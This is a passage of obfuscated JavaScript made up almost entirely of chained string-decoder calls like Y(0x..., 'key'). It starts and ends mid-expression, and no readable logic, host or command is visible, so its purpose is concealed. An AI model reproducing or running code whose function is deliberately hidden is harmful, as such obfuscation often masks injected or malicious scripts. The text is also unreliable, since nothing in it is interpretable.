I')+Y(0xc97,'4]aJ')+Y(0x8a8,']kYM')+Y(0x1d9b,'b6lW')+Y(0xc5c,'WnL7')+Y(0x4065,'QGV7')+Y(0x26a2,'%x&B')+Y(0xde9,'4]aJ')+Y(0x304c,'h!0K')+Y(0x3bb6,'tHy]')+Y(0x3807,'Q45&')+Y(0x3dcf,'[E4K')+Y(0x1cc6,'dLmP')+Y(0x300,'J%hH')+Y(0x2c6a,'JvZN')+Y(0x2c0b,'v776')+Y(0x2852,'Zkc%')+Y(0x3d6a,'m^&J')+Y(0x2595,'VJnG')+Y(0x869,'1PM*')+Y(0x40d8,'WnL7')+Y(0x183c,'DlgP')+Y(0x3f69,'mA87')+Y(0x4068,'5L)s')+Y(0x390e,'WnL7')+Y(0x1d35,'H%kI')+Y(0x3559,'1(Af')+Y(0x1a68,'V]r)')+Y(0x44d0,'17CK')+Y(0x1f72,'b6lW')+Y(0x8ee,'QGV7')+Y(0x3245,'5L)s')+Y(0x335e,'H%kI')+Y(0x83f,')A![')+Y(0x39f1,'WnL7')+Y(0x1bed,'1(Af')+Y(0x33f4,'VJnG')+Y(0x1615,'h!0K')+Y(0x2c9,'1(Af')+Y(0x2675,'&HmG')+Y(0x3e4d,'vrwG')+Y(0x21dc,'S[a4')+Y(0x3850,'#[5H')+Y(0x3987,'17CK')+Y(0x2647,'gIv9')+Y(0x3ae,'VJnG')+Y(0x43be,'gIv9')+Y(0x2e14,'[E4K')+Y(0x675,'Zkc%')+Y(0x434a,'6ZqT')+Y(0x159c,'m^&J')+Y(0x422a,'4]aJ')+Y(0x2b3a,'1%jC')+Y(0x428d,'%x&B')+Y(0x3718,'dLmP')+Y(0x16cd,'1(Af'))+(Y(0x1085,'PNzJ')+Y(0x1288,')1JS')+Y(0x1c7e,'1(Af')+Y(0x22e5,'6ZqT')+Y(0x134c,'dLmP')+Y(0x263a,'Q45&')+Y(0x366a,'5L)s')+Y(0x1c5a,'hLyQ')+Y(0x26a8,'dLmP')+Y(0x3950,'ir*3')+Y(0x1f5e,'f8WK')+Y(0x2749,'17CK')+Y(0x3b3c,'MkT6')+Y(0x2de7,'[E4K')+Y(0x3018,'6ZqT')+Y(0x3bf4,'WnL7')+Y(0x149b,'mrvk')+Y(0x551,'#[5H')+Y(0x40ce,'h!0K')+Y(0x542,'l4LE')+Y(0x1b34,'&HmG')+Y(0x3828,'tHy]')+Y(0x11d4,'hLyQ')+Y(0xec2,'mA87')+Y(0x2ff3,'f8WK')+Y(0x2f3f,'JvZN')+Y(0x24f0,'1PM*')+Y(0x24a4,')A![')+Y(0x228c,'DlgP')+Y(0x2659,'mI#g')+Y(0x194d,'fVmH')+Y(0x3cf4,'mI#g')+Y(0x3137,'1PM*')+Y(0x13c1,'1(Af')+Y(0x2dfd,'f8WK')+Y(0x188c,'WnL7')+Y(0x368b,'J%hH')+Y(0x1185,'1PM*')+Y(0x2e9d,'1(Af')+Y(0xf02,'tHy]')+Y(0xe7c,'JvZN')+Y(0x1590,'mA87')+Y(0x3192,'1PM*')+Y(0x2a62,'1PM*')+Y(0x4d9,'DlgP')+Y(0x6a9,'Q45&')+Y(0x2498,'hLyQ')+Y(0x4473,'S[a4')+Y(0x34eb,')A![')+Y(0x2f5a,'Z#et')+Y(0x2a9b,'hLyQ')+Y(0x27b2,'#[5H')+Y(0x1596,'9pW[')+Y(0x3087,'E$@2')+Y(0x2bdf,'WnL7')+Y(0x284,'Z#et')+Y(0x1cef,'tHy]')+Y(0x2c39,'dLmP')+Y(0x399b,'vrwG')+Y(0x5a8,'JvZN')+Y(0x1420,'WnL7')+Y(0x2513,'gIv9')+Y(0x13f3,'JvZN')+Y(0x11a8,'VJnG')+Y(0x252f,'VJnG')+Y(0x2c86,'[E4K')+Y(0x2557,'PNzJ')+Y(0x3d17,'m^&J')+Y(0x3f4f,'V]r)')+Y(0x26e6,'v776')+Y(0x2b33,'QGV7')+Y(0x2494,'Q45&')+Y(0xa07,'Zkc%')+Y(0x18c3,'J%hH')+Y(0x3c27,'WnL7')+Y(0x3715,'f8WK')+Y(0x34b1,'l4LE')+Y(0x389f,'17CK')+Y(0x1536,'4]aJ')+Y(0x3892,'1%jC')+Y(0x4393,'VJnG')+Y(0x23c5,'mI#g')+Y(0x384d,'J%hH')+Y(0x167c,'mI#g')+Y(0x43c0,'J(u^')+Y(0x44c6,'b6lW')+Y(0x3061,'JvZN')+Y(0x19db,'[E4K')+Y(0x1d46,'Z#et')+Y(0x22a4,'JvZN')+Y(0x1e01,'1%jC')+Y(0x2b87,'hLyQ')+Y(0x346f,'H%kI')+Y(0x290c,'G*kX')+Y(0x1fe,'V]r)')+Y(0xbf5,'H%kI')+Y(0x40ea,'WnL7')+Y(0x169f,'DlgP')+Y(0x34b0,'E$@2')+Y(0xe0a,'E$@2')+Y(0xbcb,'5L)s')+Y(0xa20,'[E4K')+Y(0xba9,'mrvk')+Y(0x2154,'4]aJ')+Y(0x23ee,'4]aJ')+Y(0x2e54,'&HmG')+Y(0x43c4,'PNzJ')+Y(0x38f5,'mrvk')+Y(0x20de,'QGV7')+Y(0x393,'[E4K')+Y(0x2f61,'Zkc%')+Y(0x320c,'Cu$U')+Y(0x17b7,'mrvk')+Y(0x1c71,'J(u^')+Y(0x352,'JvZN')+Y(0xee8,'VJnG')+Y(0x3b36,'dLmP')+Y(0x2934,'4]aJ')+Y(0xd59,'7eCY')+Y(0x802,'1(Af')+Y(0x2dab,'fVmH')+Y(0x1fb,'&HmG')+Y(0x2e78,'17CK')+Y(0x2e41,'MkT6')+Y(0xb24,'Q45&')+Y(0x205a,'E$@2')+Y(0x2f09,')1JS')+Y(0x24e1,'1%jC')+Y(0x27ee,'hLyQ')+Y(0x4306,'dLmP')+Y(0x2ff1,'1(Af')+Y(0xf14,'1PM*')+Y(0x2e49,'Zkc%')+Y(0xd8c,'fVmH')+Y(0x3b83,'#[5H')+Y(0x9e0,'J(u^')+Y(0x2417,'5L)s')+Y(0x3a13,'tHy]')+Y(0x282e,'mI#g')+Y(0x3fd9,'1(Af')+Y(0x1455,'J(u^')+Y(0x348,'hLyQ')+Y(0x21c8,'9pW[')+Y(0x36fc,'&HmG')+Y(0x3b9,'[E4K')+Y(0x1ad1,'MkT6')+Y(0x2539,'mI#g')+Y(0x227c,'6ZqT')+Y(0x37d8,'mI#g')+Y(0x372f,'1PM*')+Y(0x2529,'vrwG')+Y(0x2c46,'1PM*')+Y(0x22e7,'Cu$U')+Y(0x5b0,'S[a4')+Y(0x3374,'#[5H')+Y(0x3db,'VJnG')+Y(0x259f,'&HmG')+Y(0x1488,'1(Af')+Y(0x255c,')A![')+Y(0x3b2,'7eCY')+Y(0x1824,'9pW[')+Y(0x2947,'gIv9')+Y(0x11c4,')1JS')+Y(0x2429,'l4LE')+Y(0x4195,'dLmP')+Y(0x81d,'H%kI')+Y(0x10a9,'7eCY')+Y(0x9a7,'ir*3')+Y(0xffd,'5L)s')+Y(0x3ce1,'mA87')+Y(0x108a,'5L)s')+Y(0x16e8,'Z#et')+Y(0x102d,'ir*3')+Y(0x1173,'hLyQ')+Y(0x173b,'ir*3')+Y(0x95a,'9pW[')+Y(0x2d07,'Z#et')+Y(0x133b,'VJnG')+Y(0x36e5,'vrwG')+Y(0x3d3a,'JvZN')+Y(0x1dae,'PNzJ')+Y(0x1d52,'dLmP')+Y(0x1a4d,'VJnG')+Y(0x2f08,'dLmP')+Y(0x238a,'5L)s')+Y(0xeba,'m^&J')+Y(0x1ea7,'dLmP')+Y(0x219f,'mA87')+Y(0x335d,'WnL7')+Y(0x1809,'1%jC')+Y(0x8f3,'J%hH')+Y(0x432d,')1JS')+Y(0x28bf,'Z#et')+Y(0x387e,'WnL7')+Y(0x3930,'4]aJ')+Y(0x248a,'gIv9')+Y(0x3134,'mA87')+Y(0x1ff6,'ir*3')+Y(0x3bfd,'tHy]')+Y(0xa45,'1%jC'))+(Y(0x3fa5,'MkT6')+Y(0x3ca2,'&HmG')+Y(0x31c7,')1JS')+Y(0x2592,'l4LE')+Y(0x17d4,'v776')+Y(0x42c1,'h!0K')+Y(0x2067,'4]aJ')+Y(0x969,'gIv9')+Y(0x3d84,'17CK')+Y(0x9a5,'v776')+Y(0x3e4b,'fVmH')+Y(0x3d56,')A![')+Y(0x2d3d,')A![')+Y(0x2eaf,'9pW[')+Y(0x599,'4]aJ')+Y(0xb2e,'E$@2')+Y(0x4180,'17CK')+Y(0x2062,'mA87')+Y(0x406a,'hLyQ')+Y(0x1101,'&HmG')+Y(0x3dc6,'vrwG')+Y(0x1dee,'1PM*')+Y(0xe17,'h!0K')+Y(0x14bd,'h!0K')+Y(0x14c6,'V]r)')+Y(0x1723,'#[5H')+Y(0x15bb,'9pW[')+Y(0xe05,'9pW[')+Y(0x1580,'vrwG')+Y(0x19b9,'S[a4')+Y(0x40cf,'1(Af')+Y(0xe30,'b6lW')+Y(0x209b,'&HmG')+Y(0xef7,'MkT6')+Y(0xdf2,'5L)s')+Y(0x3e8,'&HmG')+Y(0xcd1,'dLmP')+Y(0x1d9a,'hLyQ')+Y(0x8da,'6ZqT')+Y(0x3eb2,'6ZqT')+Y(0x3897,'4]aJ')+Y(0x4392,'V]r)')+Y(0x3067,']kYM')+Y(0x2bf9,'H%kI')+Y(0x4239,'V]r)')+Y(0x29a2,'5L)s')+Y(0x3a38,'G*kX')+Y(0x12a3,')A![')+Y(0x3d5,'f8WK')+Y(0xca2,'#[5H')+Y(0x915,'mI#g')+Y(0x2488,'17CK')+Y(0x2c0c,'v776')+Y(0x44b8,')A![')+Y(0x2808,'S[a4')+Y(0x223e,'Zkc%')+Y(0xdb5,'v776')+Y(0x2860,'%x&B')+Y(0x2901,'E$@2')+Y(0x2a8f,'6ZqT')+Y(0x2dca,'v776')+Y(0x44b7,'J%hH')+Y(0x25d1,'DlgP')+Y(0x1b2c,'mrvk')+Y(0x1f64,']kYM')+Y(0xfe5,'J%hH')+Y(0x3111,'dLmP')+Y(0x1f04,'tHy]')+Y(0x82d,'m^&J')+Y(0x28c3,'mrvk')+Y(0x349d,'MkT6')+Y(0x370d,'#[5H')+Y(0x1858,'PNzJ')+Y(0x1423,'G*kX')+Y(0x36ba,'Z#et')+Y(0xac7,'9pW[')+Y(0x131f,'4]aJ')+Y(0x16fa,'WnL7')+Y(0x7b7,'vrwG')+Y(0x181c,'#[5H')+Y(0x482,'17CK')+Y(0xce5,'DlgP')+Y(0x406e,'6ZqT')+Y(0x1cc2,'WnL7')+Y(0x11d3,'vrwG')+Y(0x182f,'vrwG')+Y(0x29e4,'QGV7')+Y(0xd69,'7eCY')+Y(0x1cdf,'MkT6')+Y(0x3cd8,'DlgP')+Y(0x115d,'mI#g')+Y(0x248e,'vrwG')+Y(0x1c5b,'gIv9')+Y(0xf7b,'%x&B')+Y(0x1cca,'4]aJ')+Y(0x1d05,'7eCY')+Y(0x3421,'V]r)')+Y(0x3f58,'E$@2')+Y(0x3891,'f8WK')+Y(0x333b,'V]r)')+Y(0x5f2,'5L)s')+Y(0x382f,'E$@2')+Y(0xe14,'Zkc%')+Y(0x84b,'l4LE')+Y(0x25e6,'v776')+Y(0x3b93,'JvZN')+Y(0xe1e,'mI#g')+Y(0x37c,'ir*3')+Y(0x1573,'H%kI')+Y(0x3155,'h!0K')+Y(0x31f8,'PNzJ')+Y(0x10c7,'#[5H')+Y(0x229d,'V]r)')+Y(0x1206,'MkT6')+Y(0x244a,'J%hH')+Y(0x11ff,'v776')+Y(0x1031,'1(Af')+Y(0x2495,')1JS')+Y(0x1b1d,'1PM*')+Y(0x2092,'tHy]')+Y(0x450,'vrwG')+Y(0x1434,'fVmH')+Y(0x181e,'dLmP')+Y(0x2c2e,'6ZqT')+Y(0x38a9,'f8WK')+Y(0x1189,'WnL7')+Y(0x1f61,'VJnG')+Y(0x14db,'MkT6')+Y(0x2a90,'Q45&')+Y(0x2c9c,'G*kX')+Y(0x49b,'9pW[')+Y(0xb0b,'Cu$U')+Y(0x2a7e,'Cu$U')+Y(0x1a30,'mrvk')+Y(0x1c6f,'Z#et')+Y(0xb6e,'f8WK')+Y(0x32e3,'1(Af')+Y(0x23b,'PNzJ')+Y(0xab9,'6ZqT')+Y(0x4ac,'5L)s')+Y(0x16b6,'J(u^')+Y(0x440a,'QGV7')+Y(0x2b0d,'1%jC')+Y(0x2ea2,'Zkc%')+Y(0x28e3,'fVmH')+Y(0x2f80,'4]aJ')+Y(0x67b,'V]r)')+Y(0x3937,'gIv9')+Y(0x43d3,'b6lW')+Y(0xa30,'G*kX')+Y(0x3740,'17CK')+Y(0x873,'b6lW')+Y(0x1b09,'ir*3')+Y(0x2320,'#[5H')+Y(0x132c,'JvZN')+Y(0x326b,'Z#et')+Y(0x26e5,'&HmG')+Y(0x2985,'gIv9')+Y(0x10d7,'m^&J')+Y(0x322e,'1PM*')+Y(0x327f,'WnL7')+Y(0x1cf,'v776')+Y(0x102a,'Cu$U')+Y(0x169b,'fVmH')+Y(0x25da,'f8WK')+Y(0x697,'DlgP')+Y(0x1d14,')A![')+Y(0x3655,'gIv9')+Y(0x446,'VJnG')+Y(0x2fc2,'Zkc%')+Y(0x16da,'V]r)')+Y(0x36ac,'DlgP')+Y(0x2ba5,'1%jC')+Y(0x41df,'JvZN')+Y(0x2627,'l4LE')+Y(0x4425,')A![')+Y(0x1b71,'fVmH')+Y(0x763,'&HmG')+Y(0x3a97,'f8WK')+Y(0x1b08,'ir*3')+Y(0x249e,'S[a4')+Y(0x3419,'m^&J')+Y(0x2ae,'Zkc%')+Y(0x328a,']kYM')+Y(0x3a03,'PNzJ')+Y(0x1412,'#[5H')+Y(0x425f,'1PM*')+Y(0x2566,'#[5H')+Y(0x3a9f,'Z#et')+Y(0x1d7d,'1PM*')+Y(0x41ad,')1JS')+Y(0x2508,'VJnG')+Y(0x3d3,'dLmP')+Y(0xdc2,'9pW[')+Y(0x2941,'b6lW')+Y(0x2834,'1PM*')+Y(0x1851,'v776')+Y(0x24dc,'7eCY')+Y(0x36d8,'m^&J')+Y(0x1cd7,'17CK'))+(Y(0x4033,'[E4K')+Y(0xcc4,'WnL7')+Y(0x3a43,'17CK')+Y(0xae9,'Q45&')+Y(0x3dad,'m^&J')+Y(0x1577,'1PM*')+Y(0x1eeb,'7eCY')+Y(0x3ae2,'tHy]')+Y(0x259b,'6ZqT')+Y(0x10dd,'tHy]')+Y(0x5ab,'m^&J')+Y(0x766,'&HmG')+Y(0x242f,'17CK')+Y(0x2b20,'gIv9')+Y(0x2028,'f8WK')+Y(0x27d0,'QGV7')+Y(0x4035,'mrvk')+Y(0x14ef,'5L)s')+Y(0x35a2,'H%kI')+Y(0x2c04,'hLyQ')+Y(0xc54,'S[a4')+Y(0x37c7,'JvZN')+Y(0x2ba4,'V]r)')+Y(0x1f39,'1%jC')+Y(0x1543,'1(Af')+Y(0x3770,'1(Af')+Y(0xa8c,'m^&J')+Y(0x7a1,'[E4K')+Y(0x33f8,'v776')+Y(0x2472,'PNzJ')+Y(0x320a,'J(u^')+Y(0x1d02,'hLyQ')+Y(0x1d16,'Z#et')+Y(0xf97,')A![')+Y(0x2d55,'H%kI')+Y(0xfef,'4]aJ')+Y(0x27b3,'S[a4')+Y(0x39be,'Cu$U')+Y(0xd13,'6ZqT')+Y(0x278e,'6ZqT')+Y(0x420e,'Q45&')+Y(0xeec,'S[a4')+Y(0x238f,'hLyQ')+Y(0x285b,'Cu$U')+Y(0x3085,'JvZN')+Y(0x2104,'H%kI')+Y(0xd92,'1%jC')+Y(0x3510,'G*kX')+Y(0x246,'7eCY')+Y(0x2d49,'V]r)')+Y(0xb26,'1PM*')+Y(0x212c,']kYM')+Y(0x83a,'9pW[')+Y(0x37bb,'m^&J')+Y(0x136a,'G*kX')+Y(0x3c8f,'#[5H')+Y(0x1db3,'gIv9')+Y(0xbc3,'ir*3')+Y(0x17f3,'Z#et')+Y(0x2293,'DlgP')+Y(0x3889,'DlgP')+Y(0x2ab,')1JS')+Y(0x4e1,'Cu$U')+Y(0x35a,'&HmG')+Y(0x23c3,'#[5H')+Y(0x26f3,'6ZqT')+Y(0x232c,'V]r)')+Y(0xb67,')1JS')+Y(0x3b84,'V]r)')+Y(0x418e,'&HmG')+Y(0x21be,'QGV7')+Y(0x3208,'%x&B')+Y(0x26ef,'Z#et')+Y(0x5f8,'fVmH')+Y(0x25cc,'Zkc%')+Y(0x332e,'v776')+Y(0x2198,'f8WK')+Y(0x37f8,')1JS')+Y(0x2a60,'J(u^')+Y(0x25b0,'tHy]')+Y(0x3874,'tHy]')+Y(0x2bf0,'tHy]')+Y(0x422c,'G*kX')+Y(0xfa2,'4]aJ')+Y(0x3604,'1%jC')+Y(0x1b55,'ir*3')+Y(0x2cf4,'VJnG')+Y(0x1706,')1JS')+Y(0x3e2e,'%x&B')+Y(0x1162,'h!0K')+Y(0x1b81,'S[a4')+Y(0x3769,')1JS')+Y(0x1fdb,'Z#et')+Y(0x44ec,'6ZqT')+Y(0x2fd7,'&HmG')+Y(0x14ec,'17CK')+Y(0x3c6a,'mA87')+Y(0x2ecd,'Zkc%')+Y(0x26fb,'V]r)')+Y(0x2166,'b6lW')+Y(0x2000,'#[5H')+Y(0x1588,'mI#g')+Y(0x3768,'m^&J')+Y(0x250c,'[E4K')+Y(0x3d8,'b6lW')+Y(0x16a5,'JvZN')+Y(0x23bc,')A![')+Y(0x3f9,'1(Af')+Y(0xc33,'[E4K')+Y(0x2270,'7eCY')+Y(0x3f70,'fVmH')+Y(0x2c8c,'hLyQ')+Y(0x24bc,'#[5H')+Y(0x472,'WnL7')+Y(0x1609,'6ZqT')+Y(0x2c65,'DlgP')+Y(0x1f8c,'1%jC')+Y(0x9b2,'S[a4')+Y(0x508,']kYM')+Y(0x2de4,'hLyQ')+Y(0x3460,'MkT6')+Y(0x3a63,'Z#et')+Y(0x896,'QGV7')+Y(0x93f,'[E4K')+Y(0x363d,'QGV7')+Y(0x3fa9,'mrvk')+Y(0x8d0,'J(u^')+Y(0x2832,'PNzJ')+Y(0x4390,'J%hH')+Y(0x3427,'1%jC')+Y(0x1db9,')A![')+Y(0x149d,'m^&J')+Y(0x1818,'J%hH')+Y(0x44a6,'H%kI')+Y(0xf84,'vrwG')+Y(0x1248,'hLyQ')+Y(0x1ec7,'%x&B')+Y(0x3675,'tHy]')+Y(0x43c6,')1JS')+Y(0x3adb,'Cu$U')+Y(0x12a2,'vrwG')+Y(0x151c,'mrvk')+Y(0x672,'1(Af')+Y(0x3727,'%x&B')+Y(0xece,'%x&B')+Y(0x3521,')A![')+Y(0x146e,'mA87')+Y(0x2f93,'1%jC')+Y(0x51f,'m^&J')+Y(0x1603,'1%jC')+Y(0x1fe2,'Cu$U')+Y(0x3907,'JvZN')+Y(0x12ab,'vrwG')+Y(0xbc8,'b6lW')+Y(0x38f,'dLmP')+Y(0x33d1,'tHy]')+Y(0x3cbe,'hLyQ')+Y(0x1e94,'7eCY')+Y(0x1f2e,'%x&B')+Y(0x26af,')1JS')+Y(0x4325,'#[5H')+Y(0x38ee,'mI#g')+Y(0x41b5,'5L)s')+Y(0x1561,'9pW[')+Y(0x258d,'4]aJ')+Y(0x3714,']kYM')+Y(0x18d7,'JvZN')+Y(0x35cc,'dLmP')+Y(0x3a94,'MkT6')+Y(0x3e2a,'Q45&')+Y(0x23cb,'tHy]')+Y(0x1a25,'v776')+Y(0x3f78,'vrwG')+Y(0x37fe,'6ZqT')+Y(0x1473,'6ZqT')+Y(0x59b,'gIv9')+Y(0x17c8,'J(u^')+Y(0x13ad,']kYM')+Y(0x1bd6,'v776')+Y(0x3bd3,'dLmP')+Y(0x3671,'&HmG')+Y(0x223f,'WnL7')+Y(0x1c90,'5L)s')+Y(0x40b1,'MkT6')+Y(0x9ba,'mI#g')+Y(0x2238,'Cu$U')+Y(0x25e,'Cu$U')+Y(0x4ce,'tHy]')+Y(0x2e68,'[E4K')+Y(0x524,')1JS')+Y(0x1c72,']kYM')+Y(0x1e1e,'QGV7')+Y(0x13f2,'[E4K')+Y(0xdaf,'G*kX')+Y(0x20cf,'Cu$U')+Y(0x42f9,'6ZqT')+Y(0x1cfb,'1%jC')+Y(0xb69,'6ZqT')+Y(0x3008,'MkT6')+Y(0x3173,'tHy]'))+(Y(0x2d01,'J%hH')+Y(0xb83,'&HmG')+Y(0x200a,'h!0K')+Y(0x982,'6ZqT')+Y(0x3a67,'fVmH')+Y(0x1fe9,'v776')+Y(0x1651,'QGV7')+Y(0x2f43,'VJnG')+Y(0x870,'Q45&')+Y(0x4084,'Q45&')+Y(0xc62,'V]r)')+Y(0x1cfe,'JvZN')+Y(0x33e2,'1%jC')+Y(0x960,'l4LE')+Y(0x1198,'1%jC')+Y(0x572,'MkT6')+Y(0x38e5,'tHy]')+Y(0x4056,'1PM*')+Y(0x3f46,'mrvk')+Y(0x3538,'v776')+Y(0x362a,'9pW[')+Y(0x2787,']kYM')+Y(0x4a6,'VJnG')+Y(0xf63,'v776')+Y(0x1ea2,'#[5H')+Y(0x949,'PNzJ')+Y(0x3810,'4]aJ')+Y(0x2c4e,'G*kX')+Y(0x2aa,'fVmH')+Y(0x38c9,'Cu$U')+Y(0x221f,'S[a4')+Y(0x1bdf,'%x&B')+Y(0x64e,'tHy]')+Y(0x105b,'1(Af')+Y(0x1018,'tHy]')+Y(0x3cd7,'mA87')+Y(0x210f,'mA87')+Y(0x2418,'Cu$U')+Y(0x820,'7eCY')+Y(0x951,'J(u^')+Y(0x1243,'Z#et')+Y(0x998,'1(Af')+Y(0x1a2a,'m^&J')+Y(0x724,'J(u^')+Y(0x1460,'4]aJ')+Y(0x1e2e,'mA87')+Y(0x10aa,'%x&B')+Y(0x3bb8,'Q45&')+Y(0x2755,']kYM')+Y(0x40be,'b6lW')+Y(0x31ea,'VJnG')+Y(0x283e,'Cu$U')+Y(0x39f5,'mrvk')+Y(0x20e0,'Q45&')+Y(0x1e5b,'tHy]')+Y(0x2aa8,'DlgP')+Y(0x266f,'QGV7')+Y(0x127d,'&HmG')+Y(0x4359,'J(u^')+Y(0x22dd,')1JS')+Y(0x271d,'17CK')+Y(0x3eb3,'tHy]')+Y(0x14af,')1JS')+Y(0x1b60,'H%kI')+Y(0x2fd0,'Z#et')+Y(0x3736,'9pW[')+Y(0x30a3,'MkT6')+Y(0x2dd4,'tHy]')+Y(0x108e,'VJnG')+Y(0x3d7f,'&HmG')+Y(0x1467,'h!0K')+Y(0xda0,'m^&J')+Y(0x378f,'l4LE')+Y(0x3263,'mA87')+Y(0xa11,'f8WK')+Y(0x2be1,'Z#et')+Y(0x1bfa,'J%hH')+Y(0x1bc7,'dLmP')+Y(0xf9c,'JvZN')+Y(0x174f,'QGV7')+Y(0x4df,'17CK')+Y(0x17e3,'mrvk')+Y(0x3d0a,'b6lW')+Y(0x39c6,'J(u^')+Y(0x3526,'1(Af')+Y(0x182d,'17CK')+Y(0x3fe3,'gIv9')+Y(0x43ca,'%x&B')+Y(0x11f2,')1JS')+Y(0x2089,'Q45&')+Y(0x31bd,']kYM')+Y(0xacf,'Cu$U')+Y(0x2e5a,'J(u^')+Y(0x92f,'f8WK')+Y(0x2c9b,'VJnG')+Y(0x44f4,'1%jC')+Y(0x3fcc,'Q45&')+Y(0xb19,'JvZN')+Y(0x24f6,'1PM*')+Y(0x3ca8,'MkT6')+Y(0x4008,'Q45&')+Y(0x32c8,'%x&B')+Y(0x2f69,'&HmG')+Y(0x1433,'S[a4')+Y(0x636,'6ZqT')+Y(0x1c87,'dLmP')+Y(0x32b0,'E$@2')+Y(0x2ead,']kYM')+Y(0x2f66,'f8WK')+Y(0x2c97,'6ZqT')+Y(0x3127,')A![')+Y(0x2830,'Z#et')+Y(0x22f6,'tHy]')+Y(0x3bdc,'dLmP')+Y(0x38ec,'J(u^')+Y(0x31f9,'9pW[')+Y(0x39a8,'Q45&')+Y(0x20e3,'J%hH')+Y(0x32f5,'JvZN')+Y(0x409a,'Zkc%')+Y(0x1acf,'7eCY')+Y(0x3f35,'6ZqT')+Y(0x20e8,'[E4K')+Y(0x3536,'[E4K')+Y(0x434c,'Q45&')+Y(0x3696,'fVmH')+Y(0x2440,'1%jC')+Y(0x24b3,'Q45&')+Y(0x903,'WnL7')+Y(0x2e47,'v776')+Y(0x9da,'b6lW')+Y(0x16dd,'Cu$U')+Y(0x1c9d,'Zkc%')+Y(0x1337,'MkT6')+Y(0x16ab,'S[a4')+Y(0x3a0d,'9pW[')+Y(0x3e77,'tHy]')+Y(0x413e,')A![')+Y(0x122c,'4]aJ')+Y(0x2ddd,'S[a4')+Y(0x1b5b,'f8WK')+Y(0x1643,'v776')+Y(0x99c,'Q45&')+Y(0x2dea,'&HmG')+Y(0x120e,'E$@2')+Y(0x1f8a,'VJnG')+Y(0x355d,'S[a4')+Y(0x21c2,'DlgP')+Y(0x29cd,'fVmH')+Y(0x417b,'J(u^')+Y(0x3310,'fVmH')+Y(0xec9,'JvZN')+Y(0x1f7f,'mI#g')+Y(0xc06,'mI#g')+Y(0xc7b,'J%hH')+Y(0x2f9,')1JS')+Y(0x1430,'Cu$U')+Y(0x2c98,'4]aJ')+Y(0x69a,'%x&B')+Y(0x3588,'%x&B')+Y(0x40f1,'h!0K')+Y(0x1919,'1(Af')+Y(0x263d,'JvZN')+Y(0x2d50,'5L)s')+Y(0x2d09,'J%hH')+Y(0x36a3,'Z#et')+Y(0x4298,'QGV7')+Y(0x3966,'VJnG')+Y(0x268d,'[E4K')+Y(0xdb3,'9pW[')+Y(0x1654,']kYM')+Y(0x1576,'tHy]')+Y(0x2b96,'1%jC')+Y(0x441c,'Z#et')+Y(0x2d54,'b6lW')+Y(0x16bc,'Z#et')+Y(0x1575,'V]r)')+Y(0x2995,'1PM*')+Y(0x20b3,'dLmP')+Y(0x3791,'mI#g')+Y(0xfaa,'QGV7')+Y(0x1f96,'QGV7')+Y(0x2be2,'J%hH')+Y(0x2053,'&HmG')+Y(0x28d2,'J(u^')+Y(0x2ad1,'mA87')+Y(0x35b8,'7eCY')+Y(0x1edf,'MkT6')+Y(0x13ff,'1%jC')+Y(0x1a79,'fVmH')+Y(0x3f3c,'JvZN')+Y(0x309,')A![')+Y(0x1fbc,'h!0K')+Y(0x38fc,'Z#et')+Y(0x3fbd,'1PM*')+Y(0x1fe7,'mrvk')+Y(0x317b,']kYM')+Y(0x32e4,'6ZqT')+Y(0xf9f,'V]r)')+Y(0x1ebc,'gIv9'))+(Y(0x3a5c,'mA87')+Y(0x39d3,'4]aJ')+Y(0x1924,')A![')+Y(0x3a9d,'gIv9')+Y(0x288d,'vrwG')+Y(0x2c1b,'mA87')+Y(0x15ed,'b6lW')+Y(0x3495,'%x&B')+Y(0xc70,'mI#g')+Y(0xbd7,'hLyQ')+Y(0x15e1,'9pW[')+Y(0x27d2,'f8WK')+Y(0x1a36,']kYM')+Y(0x1e87,')A![')+Y(0xa46,'#[5H')+Y(0x374a,'[E4K')+Y(0x12dc,'Zkc%')+Y(0x341b,'&HmG')+Y(0x26de,'tHy]')+Y(0x8e1,'JvZN')+Y(0x2dbe,'1%jC')+Y(0x1911,'J(u^')+Y(0xd3b,'1%jC')+Y(0x30ef,'V]r)')+Y(0x2aa7,'1PM*')+Y(0x838,'6ZqT')+Y(0x3f3d,'QGV7')+Y(0x953,'V]r)')+Y(0x32b1,'1%jC')+Y(0x3c7d,'dLmP')+Y(0x3c99,'Z#et')+Y(0x1122,'4]aJ')+Y(0x627,'1PM*')+Y(0x3122,'h!0K')+Y(0x3971,')A![')+Y(0x21c7,'Q45&')+Y(0x3302,'b6lW')+Y(0x3dd9,'mrvk')+Y(0x2fd4,'WnL7')+Y(0x25c1,'G*kX')+Y(0xf57,'J%hH')+Y(0x2427,'G*kX')+Y(0x25ae,'VJnG')+Y(0x3b96,'G*kX')+Y(0x1ef8,'#[5H')+Y(0xe83,'#[5H')+Y(0x409f,'Z#et')+Y(0x9c3,'DlgP')+Y(0x3b5a,'Z#et')+Y(0x30b9,')1JS')+Y(0x1f6,'Zkc%')+Y(0x1d26,'WnL7')+Y(0xebd,'v776')+Y(0x346e,'%x&B')+Y(0x1660,'DlgP')+Y(0x343b,'VJnG')+Y(0x537,'S[a4')+Y(0x31ae,'MkT6')+Y(0x3d6d,'1PM*')+Y(0x1088,'hLyQ')+Y(0x38e6,'PNzJ')+Y(0x2422,'4]aJ')+Y(0x280a,')1JS')+Y(0x3445,'h!0K')+Y(0x384a,'1PM*')+Y(0x7ca,'Cu$U')+Y(0x5d7,']kYM')+Y(0x2742,'6ZqT')+Y(0x38b6,'4]aJ')+Y(0x206e,'J%hH')+Y(0x3798,'5L)s')+Y(0x12a5,'m^&J')+Y(0x10cd,'h!0K')+Y(0x2600,'mA87')+Y(0x390f,'MkT6')+Y(0x1086,'%x&B')+Y(0x1b7a,'mA87')+Y(0x339f,'7eCY')+Y(0x293a,'5L)s')+Y(0x22f1,')A![')+Y(0x354b,'J%hH')+Y(0x2e6e,'&HmG')+Y(0x3078,'G*kX')+Y(0x3042,'mA87')+Y(0x2c8,'fVmH')+Y(0x3489,'ir*3')+Y(0x3e8e,'fVmH')+Y(0x1a9b,'ir*3')+Y(0x2f15,'1(Af')+Y(0xc31,'vrwG')+Y(0x162a,'l4LE')+Y(0x6de,'hLyQ')+Y(0x2be0,'VJnG')+Y(0x1883,'6ZqT')+Y(0x2379,'J(u^')+Y(0x3bb3,'QGV7')+Y(0x1962,'l4LE')+Y(0x35ea,'b6lW')+Y(0x35f7,')A![')+Y(0x22a7,')A![')+Y(0xaa7,'DlgP')+Y(0x8b1,'Zkc%')+Y(0x3170,'Zkc%')+Y(0x3447,'h!0K')+Y(0x39fe,'ir*3')+Y(0x3a65,'H%kI')+Y(0x187e,'Cu$U')+Y